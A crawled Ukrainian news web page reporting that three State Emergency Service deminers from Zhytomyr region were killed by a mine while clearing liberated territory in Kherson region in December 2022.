

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1671954553-na-hersonshchini-pid-chas-rozminuvannya-zaginuli-troe-pratsivnikiv.html
body_size: 26502
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>На Херсонщині під час розмінування загинули троє працівників ДСНС</title>    <meta name="description" content="Троє співробітників ДСНС із Житомирської області підірвалися на міні під час виконання завдання з розмінування звільнених від ворога територій" />
<meta name="keywords" content="ДСНС, рятувальники, розмінування, міна" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="На Херсонщині під час розмінування загинули троє працівників ДСНС" />
<meta property="og:description" content="Троє співробітників ДСНС із Житомирської області підірвалися на міні під час виконання завдання з розмінування звільнених від ворога територій" />
<meta property="og:image" content="http://uainfo.org/static/img/1/_/1___13550_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1671954553-na-hersonshchini-pid-chas-rozminuvannya-zaginuli-troe-pratsivnikiv.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>На Херсонщині під час розмінування загинули троє працівників ДСНС</h1></header>
        <div class="meta hit">
            <time>25.12.2022, 14:12</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">288</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="465059" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="На Херсонщині під час розмінування загинули троє працівників ДСНС" src="/static/ckef/img/1_11394.jpg" style="width: 500px; height: 317px;" title="На Херсонщині під час розмінування загинули троє працівників ДСНС" /></p>

<p><em><strong>Троє співробітників ДСНС із Житомирської області підірвалися на міні під час виконання завдання з розмінування звільнених від ворога територій.</strong></em></p>

<p>У суботу, 24 грудня 2022 року, під час розмінування території в Херсонській області загинули троє рятувальників із Житомирщини, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b>.</p>

<p>Як <a href="https://www.facebook.com/MNSZhytomyr/posts/pfbid02U64KxPAJYPB4caFRnxuHiD5UDBN4RhiGZ8JhdvYqNJ9MPCEw7H5U4HGnSaMaRHgUl">повідомляє</a> пресслужба ГУ ДСНС у Житомирській області, на ворожій міні підірвалися та загинули прапорщик служби цивільного захисту Сергій Курінний, водій-сапер групи піротехнічних робіт, а також молодший сержант служби цивільного захисту Дмитро Краснощоков, водій автотранспортного відділення.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1670114360-rozirvana-mashina-i-bagato-hliba-poruch-na-harkivshchini-dvoe.html"><strong>Розірвана машина і багато хліба поруч: на Харківщині двоє чоловіків підірвалися на міні</strong></a></p>

<p>Крім того, дорогою до лікарні від отриманих травм помер фельдшер-рятувальник сержант служби цивільного захисту Олексій Сич.</p>

<p>"Усі троє самовіддано служили  в аварійно-рятувальному загоні спецпризначення ГУ ДСНС України у Житомирській області та  виконували завдання з розмінування звільнених від ворога територій Херсонщини", – йдеться у повідомленні. </p>

<p>Прощання із загиблими та поховання орієнтовно відбудуться 27 грудня у Житомирі.</p>

<p><img alt="" src="/static/ckef/img/2_3815.jpg" style="width: 500px; height: 316px;" /></p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%94%D0%A1%D0%9D%D0%A1" itemprop="keywords">ДСНС</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D1%8F%D1%82%D1%83%D0%B2%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%B8" itemprop="keywords"> рятувальники</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%BE%D0%B7%D0%BC%D1%96%D0%BD%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F" itemprop="keywords"> розмінування</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D1%96%D0%BD%D0%B0" itemprop="keywords"> міна</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/465059.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1767773207-shvetsiya-nadast-gripen-ta-dopomozhe-z-rozminuvannyam-morya-pislya.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41643_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767773207-shvetsiya-nadast-gripen-ta-dopomozhe-z-rozminuvannyam-morya-pislya.html">Швеція надасть Gripen та допоможе з розмінуванням моря після досягнення миру</a></h3>
                     <p class="meta">07.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1764577779-fahivtsi-dsns-proveli-u-vishgorodi-unikalnu-operatsiyu-z.html">
                                                    <img src="//uainfo.org/static/img/5/9/592850700_1287445296756690_6362936312743992525_n_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1764577779-fahivtsi-dsns-proveli-u-vishgorodi-unikalnu-operatsiyu-z.html">Фахівці ДСНС провели у Вишгороді унікальну операцію з розмінування дрона, який влучив у дах багатоповерхівки </a></h3>
                     <p class="meta">01.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1761832781-nato-provede-rozminuvannya-finskoyi-zatoki-u-baltiyskomu.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26225_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1761832781-nato-provede-rozminuvannya-finskoyi-zatoki-u-baltiyskomu.html">НАТО проведе розмінування Фінської затоки у Балтійському морі</a></h3>
                     <p class="meta">30.10.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '465059', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:26</time>
                    <h3><a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html" style="">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">15</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html#mc-container" data-cackle-channel="532664" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:30</time>
                    <h3><a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html" style="">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
